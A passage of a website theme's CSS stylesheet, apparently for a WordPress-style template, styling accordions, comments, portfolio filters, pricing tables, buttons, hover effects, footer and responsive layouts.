	margin-bottom: 3px;
}
.latest-post-sidebar p.latest-post-sidebar-comm {
    color: #b7b7b7;
	margin-top: 0px;
	margin-bottom: 0px;
	font-size:11px;
}
.latest-post-container li:first-child {
    border-top: medium none;
}
.latest-post-container li {
    border-top: 1px solid #d1d1d1;
}

/* ACCORDION
================================================== */
h3.ui-accordion-header {
	margin:0;
	margin-top:1px;	
	cursor:pointer;
}
h3.ui-accordion-header:first-child {
	margin:0;
}
.ui-accordion-header {
	border: 1px solid #d1d1d1;
	
	font-size:12px;
	line-height:31px;
}
.ui-accordion-content p{
	margin:0;
	padding-top:12px;
	padding-bottom:12px;
}
.ui-accordion-content{
	padding-left:31px;

}
.ui-accordion-header a{
	color:#808080;
}
.ui-accordion-header:hover a{
	color:#f1c832;
}
.ui-accordion-header-active a{
	color:#5a5a5a;
}
.ui-accordion-header span{
	background-color: #D1D1D1;
	background-image: url(images/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	display: block;
	float: left;
	height: 31px;
	width: 30px;
	margin-right: 10px;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
	-webkit-transition-timing-function: ease;    
}
.ui-accordion-header:hover span{
	background-color: #f1c832;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.ui-accordion-header-active span {
	background-color: #f1c832;
	background-image: url(images/minus.png);
	background-position: center center;
	background-repeat: no-repeat;
}

/* TAGS 
================================================== */
.tag-cloud ul {
	list-style-type: none;
	padding: 0;
	margin:0;
}
.tag-cloud li {
	margin: 0px 7px 7px 0px;
	float: left;
}
.tagcloud a {
	margin: 0px 7px 7px 0px;
}
.tag-cloud a, .tagcloud a {
	display: inline-block;
	color: #5a5a5a;
	text-align: center;
	padding: 6px 10px 6px 10px;
	background-color:#d1d1d1;
}
.tag-cloud a:hover, .tagcloud a:hover {
	color: #fff;
	background-color:#f1c832;
}

/* widget calendar */
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}

#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: center;
}

#wp-calendar th {
	font-weight: bold;
}

#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}




/* FLICKR
================================================== */
ul#flickrfeed {
	margin:0;
	padding:0;
}
ul#flickrfeed li {
    display: inline-block;
    float: left;
}
ul#flickrfeed li a {
    background: none repeat scroll 0 0 #f8f8f8;
    border: 1px solid #d1d1d1;
    display: block;
    margin: 0 14px 14px 0;
    padding: 3px;
	height: 65px;
	width: 65px;
}
ul#flickrfeed li a:hover {
	border-color: #f1c832;
	background: none repeat scroll 0 0 #f1c832;
}
ul#flickrfeed li a img {
    height: 65px;
	width: 65px
}

/* COMMENTS
================================================== */
.all-comments-container {
	background-color:#d6d6d6;
	padding:15px;
	color:#5a5a5a;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:16px;
	line-height:18px;
}
.single-comment {
	position:relative;
	margin-left:40px;
	margin-bottom: 12px;
    margin-top: 12px;
}
.comment-avatar {
	position:absolute;
	top:15px;
	left:-40px;
}
.comment-head {
	background-color:#ececec;
	border:1px solid #cecece;
}
.comment-list ol {
	margin:15px 0 15px 0;
	padding:0;
}
.comment-avatar img, .author-avatar img{
	border:1px solid #d1d1d1;
	background-color:#fff;
	height:72px;
	width:72px;
	padding:3px;
}
.comment-name {
	margin-left:52px;
	margin-top: 12px;
}
.comment-name a{
	color:#858585;
	font-size:16px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.comment-name a:hover{
	color:#f1c832;
}
.comment-desc {
	font-size:10px;
	color:#858585;
	margin-right: 12px;
}
.comment-reply {
	border-left:1px solid #cecece;
	display:inline-block;
	padding: 12px 15px;
}
.comment-reply  a{
	color:#858585;
	font-size:12px;
}
.comment-reply  a:hover{
	color:#f1c832;
}
.comment-text {
	margin-top:1px;
	padding-left:52px;
	padding-right:15px;
	min-height:65px;
	background-color: #FFFFFF;
    border: 1px solid #D1D1D1;
}
li.comment ol.comment-sub {
    margin-left: 40px;
}

li.comment ol.comment-sub,li.comment ol.children  {

    margin-left: 40px;

}
.author-comment {
	position:relative;
	margin-left:0px;
	margin-bottom: 12px;
    margin-top: 12px;
}
.author-avatar {
	position:absolute;
	top:15px;
	left:15px;
}
.author-comment .comment-name{
	margin-left:109px;
	margin-top: 12px;
	margin-bottom: 9px;
}
.author-text {
	margin-top:1px;
	padding-left:109px;
	padding-right:15px;
	min-height:65px;
	background-color: #FFFFFF;
    border: 1px solid #D1D1D1;
}
/******LEAVE COMMENT FORM*******/
.field-1-1-comment textarea{
	width:640px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-2-comment input{
	width:310px;
	margin-right:20px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-2-comment:nth-of-type(2n) input{
	margin-right:0;
}
.leave-comment-container #contact-form .iconed-box {
    padding-left: 60px;
	width:310px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
/* PORTFOLIO
============================================*/
ul#portfolio {
	margin:0 ;
	padding:0 ;
	transition:none !important;
}
.filter-portfolio ul {
	margin:0 ;
	padding:0 ;
}
ul#filter {
	margin:0;
	padding:0;
	float:right;
	list-style: none;
}
ul#filter li{
	float:left;
	margin:0;
	padding:0;
}
ul#filter li a{
	padding:15px;
	margin: 0;
	color:#fff;
	background-color:#5a5a5a;
	font-size:12px;
	line-height:18px;
	font-weight:normal;
	display:block;
}
ul#filter li a:hover{
	color: #fff ;
	background-color: #f1c832;
}

.filter-portfolio .content-under-container-white {
   margin-bottom: 25px;
}
ul#filter li.current a{
	position: relative;
	background-color: #f1c832;
	color: #fff ;
}
/******PORTFOLIO SINGLE******/
ul.project-details {
	margin:15px 0 15px 0;
	padding:0;
}
.project-details li{
	height:30px;
	margin-top:10px;
	line-height:30px;
}
.project-details li:first-child{
	margin-top:0;
}
.port-cat-icon {
	display:block;
	float:left;
	margin-right: 10px;
	height:30px;
	width:31px;
	background-color:#d1d1d1;
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.portfolio-pagination {
    float: right;
	display: inline-block;
    margin: 0;
    padding: 0;
	list-style: none;
}
.portfolio-pagination li {
    float: left;
}
.portfolio-pagination .pag-next {
	background-color:#5a5a5a;
    background-image: url(images/next-small.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    width: 25px;
}
.portfolio-pagination .pag-prev {
	background-color:#5a5a5a;
    background-image: url(images/prev-small.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    width: 25px;
}
.portfolio-pagination .pag-prev:hover,  .portfolio-pagination .pag-next:hover{
	background-color:#f1c832;
}
/* ELEMENTS
=======================================*/
h3.title-block {
	padding:0px;
	line-height:18px;
	margin-bottom: 15px;
    margin-top: 15px;
}
/******DROPCAPS******/
.dropcap1 {
	 background: none repeat scroll 0 0 #EAEAEA;
    color: #777777;
    display: inline-block;
    float: left;
    font-size: 30px;
    font-weight: normal;
    height: 44px;
    line-height: 44px;
    margin: 6px 7px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 36px;
}
.dropcap2 {
	color: #fff;
	display: inline-block;
	float: left;
	font-size: 23px;
	font-weight: 600;
	height: 40px;
	line-height: 38px;
	text-align: center;
	width: 40px;
	border-radius: 50px 50px 50px 50px;
	padding-left: 1px;
	background-attachment: scroll;
	background-color: #8f8f8f;
	background-image: none;
	background-repeat: repeat;
	background-position: 0 0;
	margin-right: 7px;
	margin-bottom: 0;
	margin-left: 0;
	margin-top: 8px;
}
.dropcap3 {
    color: #777777;
    display: inline-block;
    float: left;
    font-size: 56px;
    font-weight: lighter;
    height: 36px;
    line-height: 56px;
    margin: 0 7px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 36px;
}
.dropcap4 {
	background: none repeat scroll 0 0 #f1c832;
    color: #fff;
    display: inline-block;
    float: left;
    font-size: 30px;
    font-weight: normal;
    height: 44px;
    line-height: 44px;
    margin: 6px 7px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 36px;
}
/******STYLED LIST******/
.styled-list {
    list-style: none outside none;
    margin: 0;
	padding:0;
}
.styled-list.style-1 > li:before {
    background-position: 0 -30px;
}
.styled-list.style-2 > li:before {
    background-position: 0 -60px;
}
.styled-list.style-3 > li:before {
    background-position: 0 -14px;
}
.styled-list.style-4 > li:before {
    background-position: 0 0;
}
.styled-list.style-5 > li:before {
    background-position: 0 -45px;
}
.styled-list.style-6 > li:before {
    background-position: 0 -75px;
}
.styled-list > li:before {
	height: 15px;
	left: 0;
	top: 1.5px;
	width: 15px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/list-icons.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.styled-list > li:before {
    content: "";
    position: absolute;
}
.styled-list > li {
    padding-left: 19px;
    position: relative;
}
.demo-list-styles ul {
	margin-bottom:10px;
}

/* Toggle
=========================================================*/
#toggle-view {
	margin:0;
	padding:0;
}
ul#toggle-view {
	list-style: none;
}

#toggle-view li {
	cursor:pointer;
	margin-top:1px;
}
#toggle-view li:first-child {
	margin-top:0px;
}
#toggle-view .ui-accordion-header-active {
	color:#5a5a5a;
}
#toggle-view .ui-accordion-header:hover {
	color:#f1c832;
}
#toggle-view .panel {
	display:none;
	margin-left:31px;
}	

/*******FOR ICONS********/
.the-icons {
	margin:0;
	padding:0;
}
.the-icons li i {
    font-size: 21px;
    margin: 0 3px 0 0;
}

/* FOOTER
================================================== */
footer {
	color:#909090;
}
.right {
	float:right;	
}
.left {
	float:left;
}
.right-text {
	text-align:right;	
}
.center-text {
	text-align:center;	
}
.footer-content-bg {
	padding-top: 20px;
	background-color: #5a5a5a;
}
footer .caption {
	float:none;
	color:#fff;
}
.logo-footer {
	background-image: url(images/logo-footer.png);
	background-position: left top;
	background-repeat: no-repeat;
	float: left;
	height: 15px;
	width: 88px;
	margin-bottom: 8px;
	margin-top: 8px;
}

footer ul {
	list-style: none;
}

.footerlogo  {
	float: left;
}

footer h3, footer h4 {
	font-weight:normal;
}
.title-post-footer {
	margin-top:12px;
	font-size:12px;
	line-height:18px;
}
.title-post-footer a {
	color:#f1c832;
	font-weight:normal;
}
.title-post-footer a:hover {
	color:#e3e3e3;
	font-weight:normal;
}
ul.latest-post {
	padding:0;
	margin:0;
	margin-top: 10px;
}
ul.latest-post li:last-child {
	border:none;
	padding-bottom: 0px;
}
.date-post-footer {
	color:#ACACAC;
	font-size:11px;
	line-height:11px;
	font-style:italic;
}
.latest-post li p {
	background-color:#696969;
	margin-bottom: 0;
    padding: 8px 10px;
	color:#afaeae;
}
.icon_loc {
    background: url(images/icon_footer_loc.png) no-repeat scroll left 3px transparent;
    margin-bottom: 6px;
    padding: 0 0 0 30px;
}
.icon_phone {
    background: url(images/icon_footer_phone.png) no-repeat scroll left 4px transparent;
    margin-bottom: 6px;
    padding: 0 0 0 30px;
}
.icon_mail {
    background: url(images/icon_footer_mail.png) no-repeat scroll left 5px transparent;
    line-height: 24px;
    margin-bottom: 6px;
    padding: 0 0 0 30px;
}
.icon_mail a{
    color:#909090;
}
.icon_mail a:hover{
    color:#f1c832;
}
.footer-copyright-bg {
	color:#a1a1a1;
	background-color: #464646;
}
.footer-copyright-bg .eight.columns {
	padding-top: 25px;
	padding-bottom: 20px;	
}
.footer-menu {
	padding: 0px;
	margin:0px;
	list-style: none;
}
#footer-nav li {
    background: none repeat scroll 0 0 transparent;
    border: medium none;
    display: inline-block;
    list-style: none outside none;
    margin: 0 -3px 0 0;
}
#footer-nav li:first-child a {
    border-left: medium none;
    padding-left: 0;
}
#footer-nav li a {
    border-left: 1px solid #686868;
    display: block;
    padding: 0 15px;
	color:#a1a1a1;
	text-transform: uppercase;
	font-size:14px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
#footer-nav li a:hover {
	color:#f1c832;
}
#footer-nav li:last-child a {
    padding-right: 0;
}
a.author {
	color:#cecece;
}
a.author:hover {
	color:#f1c832;
}
footer a.r-m-plus {
	color:#fff;
}
footer .r-m-plus:after{
	background:#404040;
	background-image: url(images/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
}

/* TWITTER
================================================== */
.latest-tweets ul,.latest-tweets p.tweet-text {
	margin-left: 0;
	padding-left: 0;
}
.latest-tweets p.tweet-text a:hover,.latest-tweets p.tweet-details a:hover {
	color: #fefefe;
}

.tweet a:hover {
	color:#e3e3e3;
}
.tweet_list {
	margin:0;
	padding:0;
	margin-top: 2px;
	margin-bottom:10px;
}
.tweet_list li {
	padding-bottom: 12px;
	padding-top: 0px;
}
.tweet_list li:last-child {
	border:none;
	padding-bottom: 0px;
}
.tweet_time {
	display:block;
}
.tweet_time a{
	color:#acacac;
	font-style:italic;
}
.at {
	color:#f1c832;
}
/*****************/
.tweet_text {
	background-color:#696969;
	display:inline-block;
	padding:10px;
	padding-bottom:8px;
	margin-bottom: 5px;
	font-size:11px;
	color:#afaeae;
}

/* PRICING TABLE
=========================================*/
.first-column {
	width: 210px;
	height: auto;
	float: left;
}
.first-column ul {
	margin: 141px 0 0 0;
}
.first-column ul li {
	width: 100%;
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	text-indent: 20px;
}
.first-column ul li.alt {
	background: #fafafa;
}
.price-col-gray {
	float: left;
	width: 229px;
	height: auto;
	text-align: center;
	margin: 10px 0 0 5px;
}
.m-left-0 {
	margin-left:0 !important;
}	
.price-col-gray h1 {
	margin: 0;
	padding-bottom: 5px;
    padding-top: 5px;
	height: 40px;
	display: block;
	background-color: #5a5a5a;
	color: #fcfcfc;
	text-transform: uppercase;
	font-size: 24px;
	line-height: 40px;
	font-weight: normal;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.month {
	color:#808080;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:14px;
	background-color:#fff;
	padding:14px 0 14px 0;
	margin:0;
}
.price-col-gray ul {
	margin: 0;
	padding:0;
}
.price-col-gray ul li {
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	text-align: center;
}
.price-col-gray ul li:nth-child(2n) {
	background: #fff;
}
.price-button-container {
	background-color:#f5f5f5;
	padding-bottom: 20px;
    padding-top: 20px;
}
.price-marginleft-20 {
	margin-left: -20px;
}
.price-col-main {
	float: left;
	width: 234px;
	height: auto;
	text-align: center;
	margin: 0 0 0 2px;
	position: relative;
	z-index: 20;
	left: -10px;
}
.price-col-main h1 {
	margin: 0;
	padding-bottom: 10px;
    padding-top: 10px;
	height: 49px;
	display: block;
	background-color: #5a5a5a;
	color: #fff;
	text-transform: uppercase;
	font-size: 24px;
	line-height: 49px;
	font-weight: normal;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.price-col-main p.white {
	height: 30px;
	font-size: 12px;
	font-weight: normal;
	display: block;
	background: #ffbe11;
	color: #fff;
	margin: 0;
}
.price-col-main ul {
	margin: 0;
	padding:0;
}
.price-col-main ul li {
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	
	text-align: center;
}
.price-col-main ul li:nth-child(2n) {
	background: #fff;
}
.col-border {
	border:1px solid #d1d1d1;
}
.price-col-main .col-border {
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-o-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-ms-box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.currency, .price, .cents {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	display:inline-block;
	color:#5a5a5a;
}
.price-col-main .currency, .price-col-main .price, .price-col-main .cents {
	color:#fff;
}
.currency {
	font-size:30px;
}
.price {
	font-size:60px;
	line-height:50px;
}
.cents {
	font-size:30px;
	position:absolute;
	top:19px
}
.price-container {
	position:relative;
	padding-bottom: 10px;
    padding-top: 15px;
	background-color:#d6d6d6;
}
.cents-cont {
	width:5px;
}
.place {
	display:inline-block;
	height:10px;
	width:25px;
}
.price-col-main .price-container {
	background-color:#f1c832;
}

/* PRICING TABLE 2
=========================================*/
.place2 {
	display:inline-block;
	height:13px;
	width:35px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#bcbcbc;
}
.price-col-gray2 {
	float: left;
	width: 223px;
	height: auto;
	text-align: center;
	margin: 0px 0 0 5px;
}
.price-col-gray2 h1 {
	margin: 0;
	padding-bottom: 5px;
    padding-top: 5px;
	height: 40px;
	display: block;
	background-color: #5a5a5a;
	color: #fcfcfc;
	text-transform: uppercase;
	font-size: 24px;
	line-height: 40px;
	font-weight: normal;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.price-col-gray2 ul {
	margin: 0;
	padding:0;
}
.price-col-gray2 ul li {
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	text-align: center;
}
.price-col-gray2 ul li:nth-child(2n) {
	background: #fff;
}
.price-container2 {
    background-color: #fff;
    padding-bottom: 10px;
    padding-top: 15px;
    position: relative;
}
.col-border2 {
    border: 1px solid #D1D1D1;
	margin-bottom:1px;
}
.pt-col-main {
	background-color:#f1c832;

}
.pt-col-main .currency, .pt-col-main .price, .pt-col-main .cents, .pt-col-main .place2 {
	color:#fff;
}

/* A, BUTTONS, A-BUTTONS
================================================== */
a.r-m-plus {
	background-image: url(images/plus.png);
	background-position: right center;
	background-repeat: no-repeat;
	color: #5a5a5a;
	font-size: 12px;
	font-weight: normal;
	line-height: 14px;
	padding-right: 30px;
	text-decoration: none;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
a.r-m-plus:hover {
    color: #f1c832;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
a.r-m-plus{
	position:relative;
	display:inline-block;
}
a.r-m-plus:before, a.r-m-plus:after{
	content:'';
	position:absolute;
}
.r-m-plus:after{
	bottom:-3px;
	right:0px;
	width:19px;
	height:19px;
	background:#5a5a5a;
	background-image: url(images/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
a.r-m-plus:hover:after{
	background-color:#f1c832;
	background-image: url(images/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
a.r-m-full {
	background-color: #fff;
    border: 1px solid #d1d1d1;
	bottom: -15px;
    display: block;
    position: absolute;
    right: 10px;
	padding: 8px 35px 8px 10px;
}
a.r-m-full:after {
    bottom: 5px;
    right: 5px;
}

/**********BUTTONS*************/
button {
	border:none;
	cursor:pointer;
    text-decoration: none;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;

}
.button {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	background-color:#f1c832;
	color:#fff;
	border:none;
	 transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.button:hover {
	background-color:#5a5a5a;
	color:#fff;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.button.medium  {
	font-size:14px;
	line-height:36px;
	height:36px;
	padding:0px 16px 0px 16px;
	display:inline-block;
}
.button.medium-border  {
	font-size:14px;
	line-height:36px;
	height:36px;
	padding:0px 16px 0px 16px;
	display:inline-block;
	border-bottom: 1px solid #FFFFFF !important;
    border-right: 1px solid #FFFFFF !important;
    box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1) !important;
}
.button.large {
	font-size:20px;
	line-height:20px;
	padding:15px 39px 15px 39px;
	display:inline-block;
}
.button.large-border {
	font-size:20px;
	line-height:20px;
	padding:15px 39px 15px 39px;
	display:inline-block;
	border-bottom: 1px solid #FFFFFF !important;
    border-right: 1px solid #FFFFFF !important;
    box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1) !important;
}
.button.small {
	font-size:12px;
	line-height:16px;
	padding: 6px 10px 7px 10px;
	display:inline-block;
}
.button.small-border {
	font-size:12px;
	line-height:16px;
	padding: 6px 10px;
	display:inline-block;
	border-bottom: 1px solid #FFFFFF !important;
    border-right: 1px solid #FFFFFF !important;
    box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1) !important;
}
.button.yellow {
	background-color:#f1c832;
	color:#fff;
	border:none;
}
.button.yellow:hover {
	background-color:#5a5a5a;
}
.button.blue {
	background-color:#78c0d9;
	color:#fff;
}
.button.blue:hover {
	background-color:#5a5a5a;
}
.button.aqua {
	background-color:#58cac0;
	color:#ffffff;
}
.button.aqua:hover {
	background-color:#5a5a5a;
}
.button.gray {
	color:#fff;
	background-color:#5a5a5a;
	border:none;
}
.button.gray:hover {
	background-color:#f1c832;
	cursor:pointer;
}
.button.orange {
	color:#fff;
	background-color:#ff7258;
	border:none;
}
.button.orange:hover {
	background-color:#5a5a5a;
	cursor:pointer;
}
.button.green {
	color:#fff;
	background-color:#97cb97;
	border:none;
}
.button.green:hover {
	background-color:#5a5a5a;
	cursor:pointer;
}
.demo-buttons a{
	margin-bottom:5px;
}
.button i {
    margin: 0 5px 0 -1px;
}
.button.medium i, .button.medium-border i {
    margin: 0 6px 0 -4px;
}
.button.large i, .button.large-border i {
    margin: 0 10px 0 -15px;
}
.button.black {
	font-family: 'Open Sans', sans-serif;
	color:#ffffff;
	font-style:normal;
	background-color:#4d4d4d;
}
.button.black:hover {
	background-color:#575757;
}
a {
    color: #f1c832;
    text-decoration: none;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
a:hover {
    color: #5a5a5a;
    text-decoration: none;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.a-invert{
	color: #5a5a5a;
}
.a-invert:hover{
	color: #f1c832;
}
.button.get-theme {
	font-size:14px;
	padding:10px 17px 10px 40px;
	background-color:#f1c832;
	background: url(images/icon-get-theme.png) no-repeat scroll 14px center, #f1c832;
	display:inline-block;
    border-bottom: 1px solid #FFFFFF;
    border-right: 1px solid #FFFFFF;
	box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1);
}
.button.get-theme:hover {
	background-color:#5a5a5a;
}
/* MARGINS
================================================== */
.m-top-15 {
	margin-top:15px !important;
}
.m-bot-15 {
	margin-bottom:15px !important;
}
.m-bot-20 {
	margin-bottom:20px !important;
}
.m-bot-25 {
	margin-bottom:25px !important;
}
.m-top-25 {
	margin-top:25px !important;
}
.m-bot-35 {
	margin-bottom:35px !important;
}

/* HOVER EFFECT
================================================== */
.view .mask,.view .content {
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.view img {
   display: block;
   position: relative;
}
.view h2 {
   text-transform: uppercase;
   color: #fff;
   text-align: center;
   position: relative;
   font-size: 17px;
   padding: 10px;
   margin: 20px 0 0 0;
}
.view p {
   font-size: 12px;
   position: relative;
   color: #fff;
   text-align: center;
}
.view a.link {
	height: 21px;
	width: 21px;
	display: inline-block;
	text-decoration: none;
	padding: 10px;
	background-color: #5a5a5a;
	background-image: url(images/link-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.view a.zoom {
	height:21px;
	width:21px;
	display: inline-block;
	text-decoration: none;
	padding: 10px;
	margin-right: 20px;
	background-color: #5a5a5a;
	background-image: url(images/zoom-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.view a.zoom:hover, .view a.link:hover  {
	background-color: #f1c832;
}
.view-first img {
   -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
}
.view-first .mask {
	width:100%;
	height:100%;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   background-color: rgba(32,33,32, 0.8);
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.view-first h2 {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:24px;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.view-first h2 .w-b-bottom {
	border-bottom:1px solid #fff;
	padding-bottom: 14px;
    padding-left: 25px;
    padding-right: 25px;
}
.view-first p {
	padding-right:10px;
	padding-left:10px;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
}
.view-first a.info {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	
	/*-webkit-transform: scale(0.1, 0.1);*/
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	
	-webkit-backface-visibility: hidden; 
}
.view-first:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   	box-shadow: 
		inset 0 0 0 16px rgba(255,255,255,0.15);
}
.view-first:hover h2,
.view-first:hover p,
.view-first:hover a.info {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   
   	/*-webkit-transform: scale(1, 1);*/
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
/*****HOVER FOR BLOG *****/
.blog-item .view .mask h2 {
	margin-bottom: 25px;
	margin-top: 80px;
}
.view-first:hover p {
   -webkit-transition-delay: 0.1s;
   -moz-transition-delay: 0.1s;
   -o-transition-delay: 0.1s;
   -ms-transition-delay: 0.1s;
   transition-delay: 0.1s;
}
.view-first:hover a.info {
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;
}

/*****HOVER FOR 2COL PORTFOLIO*****/
.eight.columns .view-first h2 {
	margin-bottom: 25px;
    margin-top: 72px;
}
/*****HOVER FOR 3COL PORTFOLIO*****/
.one-third.column .view-first p {
	display:none;
}
.one-third.column .link, .one-third.column .zoom  {
	margin-top: 25px;
}
/*****HOVER FOR 4COL PORTFOLIO*****/
.our-projects .link, .our-projects .zoom, .four.columns .link, .four.columns .zoom  {
	margin-top: 45px;
}
.our-projects .view-first p, .four.columns .view-first p {
	display:none;
}
.our-projects .view-first h2, .four.columns .view-first h2 {
	display:none;
}

/* BACK TO TOP BUTTON
================================================== */
.footer-content-bg {
	position:relative;
}
.footer-content-bg a.scrollup {
	height: 16px;
	left: 50%;
	margin-left: -16px;
	position: absolute;
	text-indent: -9999px;
	top: -16px;
	width: 32px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/scrollup.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
/******COLUMNS******/
.center {
    margin: 0 auto;
    max-width: 960px;
    width: 100%;
}
.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden;
    width: 0;
}
.clear {
    clear: both;
}

/* MEDIA QUERIES
================================================== */

@media only screen and (min-width: 768px) and (max-width: 959px) {

		#fdw nav ul li{
			margin-left:12px;
		}
}

/*****FOR MOBILE ******/
@media only screen and (max-width: 767px) {
		/* NAV MENU */
		nav#main-nav ul {
			display:none;
		}
		nav#main-nav select {
			width:100%;
			display:block;
			margin-right: 10px !important;
			margin-top: 10px;
			margin-bottom: 6px;
			cursor:pointer;
			padding:6px;
			border:1px solid #e3e3e3;
			color:#777;
		}
}


/* #Tablet (Portrait) (2)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {

		html body div.jcarousel {
			padding-bottom:1px;
		}
		/*****BUY NOW******/
		.buy-now-text-container {
			width:555px
		}
		.side-box-bg.buy-now {
			height: 116px;
		}
		.button-buy-container {
			margin-top: 32px;
		}
		/*****CONTACT FORM*****/
		.field-1-3 input{
			width:172px;
			margin-right:20px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
